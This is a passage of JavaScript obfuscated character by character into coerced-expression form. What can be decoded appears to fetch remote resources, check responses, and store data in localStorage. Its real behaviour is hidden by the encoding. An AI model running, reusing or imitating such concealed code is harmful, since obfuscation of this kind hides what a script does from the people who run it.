'+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+_+((0)[나]+[])[11]+$+가い+나다+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+(25)[가](30)+$+가あ+가あ+'1'+"'"+','+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+(25)[가](30)+$+가あ+가あ+(32)[가](33)+가_+う+가가+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+(25)[가](30)+$+가あ+가あ+'2'+"'"+','+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+(25)[가](30)+$+가あ+가あ+(32)[가](33)+가_+う+가가+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+う+가_+나다+_+"'"+','+' '+"'"+$+가가+((0)[나]+[])[11]+가い+나가+가い+가あ+い+う+$+い+가_+う+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+나あ+う+_+$+い+_+あ+가あ+_+う+"'"+','+' '+"'"+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+가가+' '+나う+_+(32)[가](33)+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+가う+_+い+나あ+(17)[가](20)+'('+$+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+','+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+_+い+(17)[가](20)+가_+가가+':'+' '+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+가$+(([]+[])[나]+[])[9]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나나+가_+가가+가나+':'+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+う+_+가가+_+나가+い+가い+$+나다+가あ+':'+' '+"'"+가い+나가+나あ+나다+あ+가가+_+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+'.'+가あ+い+$+い+あ+가あ+' '+'='+'='+'='+' '+'2'+'0'+'0'+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+_+(33)[가](34)+い+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+'.'+い+_+(33)[가](34)+い+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+_+(33)[가](34)+い+'.'+가い+나가+나あ+나다+あ+가가+_+가あ+'('+"'"+あ+가あ+_+う+가あ+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+'?'+あ+(25)[가](30)+가가+$+い+_+'='+$+가가+가가+"'"+')'+' '+'|'+'|'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+_+(33)[가](34)+い+'.'+가い+나가+나あ+나다+あ+가가+_+가あ+'('+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+' '+나あ+う+_+$+い+_+가가+"'"+')'+' '+'|'+'|'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'!'+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+_+(33)[가](34)+い+'.'+가い+나가+나あ+나다+あ+가가+_+가あ+'('+"'"+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+가$+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+가う+$+나다+가あ+_+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+나あ+$+い+나あ+(17)[가](20)+' '+'('+_+う+う+가_+う+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+가う+$+나다+가あ+_+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+'-'+'-'+'-'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+$+가い+나가+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+가い+나あ+' '+'-'+'-'+'-'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+$+가あ+가나+나가+나あ+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+((0)[나]+[])[11]+$+가い+나가+'('+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+う+가나+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+_+い+_+나あ+い+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+가_+う+가가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+う+_+가あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+가う+가い+(([]+[])[나]+[])[14]+' '+'='+' '+가가+_+い+_+나あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+가_+う+가가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+う+_+가あ+가あ+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+_+가あ+い+' '+$+가가+((0)[나]+[])[11]+가い+나가+' '+$+나あ+나あ+_+가あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+あ+가あ+_+う+나う+_+(32)[가](33)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'='+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+가う+가い+(([]+[])[나]+[])[14]+'.'+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+' '+'+'+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+가う+가い+(([]+[])[나]+[])[14]+'.'+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+' '+'+'+' '+"'"+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+'/'+あ+가あ+_+う+'-'+나가+_+(32)[가](33)+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+"'"+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+あ+가あ+_+う+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가い+가あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'='+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+가う+가い+(([]+[])[나]+[])[14]+'.'+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+' '+'+'+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+가う+가い+(([]+[])[나]+[])[14]+'.'+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+' '+'+'+' '+"'"+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+'/'+あ+가あ+_+う+가あ+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+"'"+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나다+_+い+' '+い+$+う+(([]+[])[나]+[])[14]+_+い+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'='+' '+あ+가あ+_+う+나う+_+(32)[가](33)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나다+_+い+' '+(17)[가](20)+$+가あ+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+い+_+가あ+い+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+'('+あ+가あ+_+う+나う+_+(32)[가](33)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+'!'+(17)[가](20)+$+가あ+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(17)[가](20)+$+가あ+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+い+_+가あ+い+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+'('+あ+가あ+_+う+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가い+가あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+(17)[가](20)+$+가あ+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+$+う+(([]+[])[나]+[])[14]+_+い+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'='+' '+あ+가あ+_+う+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가い+가あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+'!'+(17)[가](20)+$+가あ+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+나다+가_+(([]+[])[나]+[])[14]+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+_+い+' '+$+가가+((0)[나]+[])[11]+가い+나가+' '+(25)[가](30)+$+(([]+[])[나]+[])[14]+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+가う+_+い+나あ+(17)[가](20)+'('+い+$+う+(([]+[])[나]+[])[14]+_+い+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' 